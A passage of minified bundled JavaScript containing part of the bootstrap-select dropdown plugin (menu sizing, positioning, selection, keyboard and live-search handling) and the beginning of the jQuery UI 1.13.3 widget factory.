this.options.countSelectedText?this.options.countSelectedText(n,t):this.options.countSelectedText,r=M.text.call(this,{text:e.replace("{0}",n.toString()).replace("{1}",t.toString())},!0);null==this.options.title&&(this.options.title=this.$element.attr("title")),r.childNodes.length||(r=M.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=r.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&l&&T([r],this.options.whiteList,this.options.sanitizeFn),o.innerHTML="",o.appendChild(r),v.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(e=s.querySelector(".filter-expand"),(t=o.cloneNode(!0)).className="filter-expand",e?s.replaceChild(t,e):s.appendChild(t)),this.$element.trigger("rendered"+E)},setStyle:function(e,t){var i=this.$button[0],n=this.$newElement[0],s=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),v.major<4&&(n.classList.add("bs3"),n.parentNode.classList)&&n.parentNode.classList.contains("input-group")&&(n.previousElementSibling||n.nextElementSibling)&&(n.previousElementSibling||n.nextElementSibling).classList.contains("input-group-addon")&&n.classList.add("bs3-has-addon"),n=e?e.trim():s,"add"==t?n&&i.classList.add.apply(i.classList,n.split(" ")):"remove"==t?n&&i.classList.remove.apply(i.classList,n.split(" ")):(s&&i.classList.remove.apply(i.classList,s.split(" ")),n&&i.classList.add.apply(i.classList,n.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=O.div.cloneNode(!1),i=O.div.cloneNode(!1),n=O.div.cloneNode(!1),s=document.createElement("ul"),o=O.li.cloneNode(!1),a=O.li.cloneNode(!1),r=O.a.cloneNode(!1),l=O.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+P.POPOVERHEADER).length?this.$menu.find("."+P.POPOVERHEADER)[0].cloneNode(!0):null,d=this.options.liveSearch?O.div.cloneNode(!1):null,u=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,h=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,p=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,l.className="text",r.className="dropdown-item "+(p?p.className:""),e.className=this.$menu[0].parentNode.className+" "+P.SHOW,e.style.width=0,"auto"===this.options.width&&(i.style.minWidth=0),i.className=P.MENU+" "+P.SHOW,n.className="inner "+P.SHOW,s.className=P.MENU+" inner "+("4"===v.major?P.SHOW:""),o.className=P.DIVIDER,a.className="dropdown-header",l.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type){t=m.element;break}}else t=O.li.cloneNode(!1),r.appendChild(l),t.appendChild(r);a.appendChild(l.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(t),s.appendChild(o),s.appendChild(a),c&&i.appendChild(c),d&&(p=document.createElement("input"),d.className="bs-searchbox",p.className="form-control",d.appendChild(p),i.appendChild(d)),u&&i.appendChild(u),n.appendChild(s),i.appendChild(n),h&&i.appendChild(h),e.appendChild(i),document.body.appendChild(e);var r=a?a.offsetHeight:0,l=c?c.offsetHeight:0,p=d?d.offsetHeight:0,s=u?u.offsetHeight:0,a=h?h.offsetHeight:0,c=_(o).outerHeight(!0),d=!!window.getComputedStyle&&window.getComputedStyle(i),u=i.offsetWidth,h=d?null:_(i),o={vert:g(d?d.paddingTop:h.css("paddingTop"))+g(d?d.paddingBottom:h.css("paddingBottom"))+g(d?d.borderTopWidth:h.css("borderTopWidth"))+g(d?d.borderBottomWidth:h.css("borderBottomWidth")),horiz:g(d?d.paddingLeft:h.css("paddingLeft"))+g(d?d.paddingRight:h.css("paddingRight"))+g(d?d.borderLeftWidth:h.css("borderLeftWidth"))+g(d?d.borderRightWidth:h.css("borderRightWidth"))},d={vert:o.vert+g(d?d.marginTop:h.css("marginTop"))+g(d?d.marginBottom:h.css("marginBottom"))+2,horiz:o.horiz+g(d?d.marginLeft:h.css("marginLeft"))+g(d?d.marginRight:h.css("marginRight"))+2};n.style.overflowY="scroll",h=i.offsetWidth-u,document.body.removeChild(e),this.sizeInfo.liHeight=41,this.sizeInfo.dropdownHeaderHeight=r,this.sizeInfo.headerHeight=l,this.sizeInfo.searchHeight=p,this.sizeInfo.actionsHeight=s,this.sizeInfo.doneButtonHeight=a,this.sizeInfo.dividerHeight=c,this.sizeInfo.menuPadding=o,this.sizeInfo.menuExtras=d,this.sizeInfo.menuWidth=u,this.sizeInfo.menuInnerInnerWidth=u-o.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=h,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=_(window),i=this.$newElement.offset(),n=_(this.options.container),n=(this.options.container&&n.length&&!n.is("body")?((e=n.offset()).top+=parseInt(n.css("borderTopWidth")),e.left+=parseInt(n.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=i.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-n[2],this.sizeInfo.selectOffsetLeft=i.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-n[1],this.sizeInfo.selectOffsetTop-=n[0],this.sizeInfo.selectOffsetLeft-=n[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,s,o,a,r=this.sizeInfo.selectWidth,l=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,d=this.sizeInfo.searchHeight,u=this.sizeInfo.actionsHeight,h=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(a=l*this.selectpicker.current.elements.length+f.vert,a=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&a+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(a=this.selectpicker.dropup),this.$newElement.toggleClass(P.DROPUP,a),this.selectpicker.dropup=a),"auto"===this.options.size)a=3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=a+c+d+u+h,o=Math.max(a-f.vert,0),t=(s=i=this.$newElement.hasClass(P.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:i)-c-d-u-h-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var g=0;g<this.options.size;g++)"divider"===this.selectpicker.current.data[g].type&&m++;t=(i=l*this.options.size+m*p+f.vert)-f.vert,s=i+c+d+u+h,n=o=""}this.$menu.css({"max-height":s+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":o+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(P.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-r),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,i;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,i=_(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?i.off("resize"+E+"."+this.selectId+".setMenuSize scroll"+E+"."+this.selectId+".setMenuSize").on("resize"+E+"."+this.selectId+".setMenuSize scroll"+E+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&i.off("resize"+E+"."+this.selectId+".setMenuSize scroll"+E+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var i=this;"auto"===this.options.width?requestAnimationFrame(function(){i.$menu.css("min-width","0"),i.$element.on("loaded"+E,function(){i.liHeight(),i.setMenuSize();var e=i.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),i.sizeInfo.selectWidth=Math.max(i.sizeInfo.totalMenuWidth,t),i.$newElement.css("width",i.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=_('<div class="bs-container" />');function e(e){var t={},i=a.options.display||!!_.fn.dropdown.Constructor.Default&&_.fn.dropdown.Constructor.Default.display;a.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(P.DROPUP,e.hasClass(P.DROPUP)),n=e.offset(),r.is("body")?s={top:0,left:0}:((s=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),s.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),o=e.hasClass(P.DROPUP)?0:e[0].offsetHeight,(v.major<4||"static"===i)&&(t.top=n.top-s.top+o,t.left=n.left-s.left),t.width=e[0].offsetWidth,a.$bsContainer.css(t)}var n,s,o,a=this,r=_(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){a.isDisabled()||(e(a.$newElement),a.$bsContainer.appendTo(a.options.container).toggleClass(P.SHOW,!a.$button.hasClass(P.SHOW)).append(a.$menu))}),_(window).off("resize"+E+"."+this.selectId+" scroll"+E+"."+this.selectId).on("resize"+E+"."+this.selectId+" scroll"+E+"."+this.selectId,function(){a.$newElement.hasClass(P.SHOW)&&e(a.$newElement)}),this.$element.on("hide"+E,function(){a.$menu.data("height",a.$menu.height()),a.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n=this.selectpicker.main.elements[e],s=this.selectpicker.main.data[e],o=void 0!==this.activeIndex,a=this.activeIndex===e||t&&!this.multiple&&!o;s.selected=t,i=n.firstChild,t&&(this.selectedIndex=e),n.classList.toggle("selected",t),a?(this.focusItem(n,s),this.selectpicker.view.currentActive=n,this.activeIndex=e):this.defocusItem(n),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),a||o||!t||void 0===this.prevActiveIndex||(s=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(s))},setDisabled:function(e,t){var i=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,e=i.firstChild,i.classList.toggle(P.DISABLED,t),e&&("4"===v.major&&e.classList.toggle(P.DISABLED,t),t?(e.setAttribute("aria-disabled",t),e.setAttribute("tabindex",-1)):(e.removeAttribute("aria-disabled"),e.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(P.DISABLED),this.$button.addClass(P.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(P.DISABLED)&&(this.$newElement[0].classList.remove(P.DISABLED),this.$button.removeClass(P.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var y=this,t=_(document);function e(){(y.options.liveSearch?y.$searchbox:y.$menuInner).trigger("focus")}function i(){y.dropdown&&y.dropdown._popper&&y.dropdown._popper.state.isCreated?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){3<v.major&&!y.dropdown&&(y.dropdown=y.$button.data("bs.dropdown"),y.dropdown._menu=y.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){y.$newElement.hasClass(P.SHOW)||y.setSize()}),this.$element.on("shown"+E,function(){y.$menuInner[0].scrollTop!==y.selectpicker.view.scrollTop&&(y.$menuInner[0].scrollTop=y.selectpicker.view.scrollTop),3<v.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=y.isVirtual()?y.selectpicker.view.position0:0,n=Array.prototype.indexOf.call(t.parentElement.children,t),n=y.selectpicker.current.data[n+i];y.focusItem(t,n,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=_(this),n=y.$element[0],s=y.isVirtual()?y.selectpicker.view.position0:0,s=y.selectpicker.current.data[i.parent().index()+s],o=s.index,a=k(n),r=n.selectedIndex,l=n.options[r],c=!0;if(y.multiple&&1!==y.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!y.isDisabled()&&!i.parent().hasClass(P.DISABLED)){var e=s.option,i=_(e),s=e.selected,d=i.parent("optgroup"),u=d.find("option"),h=y.options.maxOptions,p=d.data("maxOptions")||!1;if((t=o===y.activeIndex?!0:t)||(y.prevActiveIndex=y.activeIndex,y.activeIndex=void 0),y.multiple){if(e.selected=!s,y.setSelected(o,!s),y.focusedParent.focus(),!1!==h||!1!==p){t=h<w(n).length,s=p<d.find("option:selected").length;if(h&&t||p&&s)if(h&&1==h)n.selectedIndex=-1,e.selected=!0,y.setOptionStatus(!0);else if(p&&1==p){for(var f=0;f<u.length;f++){var m=u[f];m.selected=!1,y.setSelected(m.liIndex,!1)}e.selected=!0,y.setSelected(o,!0)}else{var d="string"==typeof y.options.maxOptionsText?[y.options.maxOptionsText,y.options.maxOptionsText]:y.options.maxOptionsText,d="function"==typeof d?d(h,p):d,g=d[0].replace("{n}",h),v=d[1].replace("{n}",p),b=_('<div class="notify"></div>');d[2]&&(g=g.replace("{var}",d[2][1<h?0:1]),v=v.replace("{var}",d[2][1<p?0:1])),e.selected=!1,y.$menu.append(b),h&&t&&(b.append(_("<div>"+g+"</div>")),c=!1,y.$element.trigger("maxReached"+E)),p&&s&&(b.append(_("<div>"+v+"</div>")),c=!1,y.$element.trigger("maxReachedGrp"+E)),setTimeout(function(){y.setSelected(o,!1)},10),b[0].classList.add("fadeOut"),setTimeout(function(){b.remove()},1050)}}}else l&&(l.selected=!1),e.selected=!0,y.setSelected(o,!0);!y.multiple||y.multiple&&1===y.options.maxOptions?y.$button.trigger("focus"):y.options.liveSearch&&y.$searchbox.trigger("focus"),!c||!y.multiple&&r===n.selectedIndex||(C=[e.index,i.prop("selected"),a],y.$element.triggerNative("change"))}}),this.$menu.on("click","li."+P.DISABLED+" a, ."+P.POPOVERHEADER+", ."+P.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(y.options.liveSearch&&!_(e.target).hasClass("close")?y.$searchbox:y.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus")}),this.$menu.on("click","."+P.POPOVERHEADER+" .close",function(){y.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(y.options.liveSearch?y.$searchbox:y.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),_(this).hasClass("bs-select-all")?y.selectAll():y.deselectAll()}),this.$button.on("focus"+E,function(e){var t=y.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),y.$element[0].setAttribute("tabindex",-1),y.selectpicker.view.tabindex=t)}).on("blur"+E,function(e){void 0!==y.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(y.$element[0].setAttribute("tabindex",y.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),y.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+E,function(){y.render(),y.$element.trigger("changed"+E,C),C=null}).on("focus"+E,function(){y.options.mobile||y.$button[0].focus()})},liveSearchListener:function(){var h=this;this.$button.on("click.bs.dropdown.data-api",function(){h.$searchbox.val()&&(h.$searchbox.val(""),h.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var e=h.$searchbox[0].value;if(h.selectpicker.search.elements=[],h.selectpicker.search.data=[],e){var t=[],i=e.toUpperCase(),n={},s=[],o=h._searchStyle(),a=h.options.liveSearchNormalize;a&&(i=p(i));for(var r=0;r<h.selectpicker.main.data.length;r++){var l=h.selectpicker.main.data[r];n[r]||(n[r]=b(l,i,o,a)),n[r]&&void 0!==l.headerIndex&&-1===s.indexOf(l.headerIndex)&&(0<l.headerIndex&&(n[l.headerIndex-1]=!0,s.push(l.headerIndex-1)),n[l.headerIndex]=!0,s.push(l.headerIndex),n[l.lastIndex+1]=!0),n[r]&&"optgroup-label"!==l.type&&s.push(r)}for(var r=0,c=s.length;r<c;r++){var d=s[r],l=h.selectpicker.main.data[d],u=h.selectpicker.main.data[s[r-1]];("divider"!==l.type||"divider"===l.type&&u&&"divider"!==u.type&&c-1!==r)&&(h.selectpicker.search.data.push(l),t.push(h.selectpicker.main.elements[d]))}h.activeIndex=void 0,h.noScroll=!0,h.$menuInner.scrollTop(0),h.selectpicker.search.elements=t,h.createView(!0),!function(e,t){e.length||(O.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+$(t)+'"'),this.$menuInner[0].firstChild.appendChild(O.noResults))}.call(h,t,e)}else h.selectpicker.search.previousValue&&(h.$menuInner.scrollTop(0),h.createView(!1));h.selectpicker.search.previousValue=e})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t,i=this.$element[0];return void 0!==e?(t=k(i),C=[null,null,t],this.$element.val(e).trigger("changed"+E,C),this.$newElement.hasClass(P.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(t=(i.options[i.selectedIndex]||{}).liIndex)&&(this.setSelected(this.selectedIndex,!1),this.setSelected(t,!0))),this.render(),C=null,this.$element):this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,s=k(t);t.classList.add("bs-select-hidden");for(var o=0,a=this.selectpicker.current.data,r=a.length;o<r;o++){var l=a[o],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,!0===(c.selected=e))&&n++}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),C=[null,null,s],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(e){var t,i,n,s,o=_(this),a=o.hasClass("dropdown-toggle"),r=(a?o.closest(".dropdown"):o.closest(A.MENU)).data("this"),l=r.findLis(),c=!1,a=e.which===S&&!a&&!r.options.selectOnTab,d=J.test(e.which)||a,u=r.$menuInner[0].scrollTop,h=!0===r.isVirtual()?r.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=r.$newElement.hasClass(P.SHOW))&&(d||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(r.$button.trigger("click.bs.dropdown.data-api"),r.options.liveSearch))r.$searchbox.trigger("focus");else{if(e.which===y&&t&&(e.preventDefault(),r.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),d){if(!l.length)return;-1!==(d=(i=r.selectpicker.main.elements[r.activeIndex])?Array.prototype.indexOf.call(i.parentElement.children,i):-1)&&r.defocusItem(i),e.which===D?(-1!==d&&d--,d+h<0&&(d+=l.length),r.selectpicker.view.canHighlight[d+h]||-1===(d=r.selectpicker.view.canHighlight.slice(0,d+h).lastIndexOf(!0)-h)&&(d=l.length-1)):e.which!==I&&!a||(++d+h>=r.selectpicker.view.canHighlight.length&&(d=r.selectpicker.view.firstHighlightIndex),r.selectpicker.view.canHighlight[d+h])||(d=d+1+r.selectpicker.view.canHighlight.slice(d+h+1).indexOf(!0)),e.preventDefault();var p=h+d;e.which===D?0===h&&d===l.length-1?(r.$menuInner[0].scrollTop=r.$menuInner[0].scrollHeight,p=r.selectpicker.current.elements.length-1):c=(s=(n=r.selectpicker.current.data[p]).position-n.height)<u:e.which!==I&&!a||(d===r.selectpicker.view.firstHighlightIndex?(r.$menuInner[0].scrollTop=0,p=r.selectpicker.view.firstHighlightIndex):c=u<(s=(n=r.selectpicker.current.data[p]).position-r.sizeInfo.menuInnerHeight)),i=r.selectpicker.current.elements[p],r.activeIndex=r.selectpicker.current.data[p].index,r.focusItem(i),r.selectpicker.view.currentActive=i,c&&(r.$menuInner[0].scrollTop=s),(r.options.liveSearch?r.$searchbox:o).trigger("focus")}else if(!o.is("input")&&!Z.test(e.which)||e.which===x&&r.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),r.selectpicker.keydown.keyHistory+=G[e.which],r.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(r.selectpicker.keydown.resetKeyHistory.cancel),r.selectpicker.keydown.resetKeyHistory.cancel=r.selectpicker.keydown.resetKeyHistory.start(),f=r.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var g=0;g<r.selectpicker.current.data.length;g++){var v=r.selectpicker.current.data[g];b(v,f,"startsWith",!0)&&r.selectpicker.view.canHighlight[g]&&m.push(v.index)}m.length&&(h=0,l.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(h=m.indexOf(r.activeIndex))||h===m.length-1?h=0:h++),c=0<u-(n=r.selectpicker.main.data[a=m[h]]).position?(s=n.position-n.height,!0):(s=n.position-r.sizeInfo.menuInnerHeight,n.position>u+r.sizeInfo.menuInnerHeight),i=r.selectpicker.main.elements[a],r.activeIndex=m[h],r.focusItem(i),i&&i.firstChild.focus(),c&&(r.$menuInner[0].scrollTop=s),o.trigger("focus"))}t&&(e.which===x&&!r.selectpicker.keydown.keyHistory||e.which===Q||e.which===S&&r.options.selectOnTab)&&(e.which!==x&&e.preventDefault(),r.options.liveSearch&&e.which===x||(r.$menuInner.find(".active a").trigger("click",!0),o.trigger("focus"),r.options.liveSearch)||(e.preventDefault(),_(document).data("spaceSelect",!0)))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=_.extend({},this.options,this.$element.data());this.options=e,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+E)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(E).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),_(window).off(E+"."+this.selectId)}};var te=_.fn.selectpicker;function ie(){if(_.fn.dropdown)return(_.fn.dropdown.Constructor._dataApiKeydownHandler||_.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}_.fn.selectpicker=ee,_.fn.selectpicker.Constructor=j,_.fn.selectpicker.noConflict=function(){return _.fn.selectpicker=te,this},_(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',ie).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",ie).on("keydown"+E,'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',j.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),_(window).on("load"+E+".data-api",function(){_(".selectpicker").each(function(){var e=_(this);ee.call(e,e.data())})})},function(e,t,i){var n,ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(Y){Y.ui=Y.ui||{};Y.ui.version="1.13.3";var s,n,k,C,o,a,r,l,c,i,j=0,N=Array.prototype.hasOwnProperty,d=Array.prototype.slice;Y.cleanData=(s=Y.cleanData,function(e){for(var t,i,n=0;null!=(i=e[n]);n++)(t=Y._data(i,"events"))&&t.remove&&Y(i).triggerHandler("remove");s(e)}),Y.widget=function(e,i,t){var n,s,o,a={},r=e.split(".")[0],l=r+"-"+(e=e.split(".")[1]);return t||(t=i,i=Y.Widget),Array.isArray(t)&&(t=Y.extend.apply(null,[{}].concat(t))),Y.expr.pseudos[l.toLowerCase()]=function(e){return!!Y.data(e,l)},Y[r]=Y[r]||{},n=Y[r][e],s=Y[r][e]=function(e,t){if(!this||!this._createWidget)return new s(e,t);arguments.length&&this._createWidget(e,t)},Y.extend(s,n,{version:t.version,_proto:Y.extend({},t),_childConstructors:[]}),(o=new i).options=Y.widget.extend({},o.options),Y.each(t,function(t,n){function s(){return i.prototype[t].apply(this,arguments)}function o(e){return i.prototype[t].apply(this,e)}a[t]="function"!=typeof n?n:function(){var e,t=this._super,i=this._superApply;return this._super=s,this._superApply=o,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}}),s.prototype=Y.widget.extend(o,{widgetEventPrefix:n&&o.widgetEventPrefix||e},a,{constructor:s,namespace:r,widgetName:e,widgetFullName:l}),n?(Y.each(n._childConstructors,function(e,t){var i=t.prototype;Y.widget(i.namespace+"."+i.widgetName,s,t._proto)}),delete n._childConstructors):i._childConstructors.push(s),Y.widget.bridge(e,s),s},Y.widget.extend=function(e){for(var t,i,n=d.call(arguments,1),s=0,o=n.length;s<o;s++)for(t in n[s])i=n[s][t],N.call(n[s],t)&&void 0!==i&&(Y.isPlainObject(i)?e[t]=Y.isPlainObject(e[t])?Y.widget.extend({},e[t],i):Y.widget.extend({},i):e[t]=i);return e},Y.widget.bridge=function(o,t){var a=t.prototype.widgetFullName||o;Y.fn[o]=function(i){var e="string"==typeof i,n=d.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y.data(this,a);return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for "+o+" widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y.data(this,a);e?(e.option(i||{}),e._init&&e._init()):Y.data(this,a,new t(i,this))})),s}},Y.Widget=function(){},Y.Widget._childConstructors=[],Y.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,t){t=Y(t||this.defaultElement||this)[0],this.element=Y(t),this.uuid=j++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=Y(),this.hoverable=Y(),this.focusable=Y(),this.classesElementLookup={},t!==this&&(Y.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=Y(t.style?t.ownerDocument:t.document||t),this.window=Y(this.document[0].defaultView||this.document[0].parentWindow)),this.options=Y.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:Y.noop,_create:Y.noop,_init:Y.noop,destroy:function(){var i=this;this._destroy(),Y.each(this.classesElementLookup,function(e,t){i._removeClass(t,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:Y.noop,widget:function(){return this.element},option:function(e,t){var i,n,s,o=e;if(0===arguments.length)return Y.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(i=e.split(".")).shift(),i.length){for(n=o[e]=Y.widget.extend({},this.options[e]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(e=i.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return 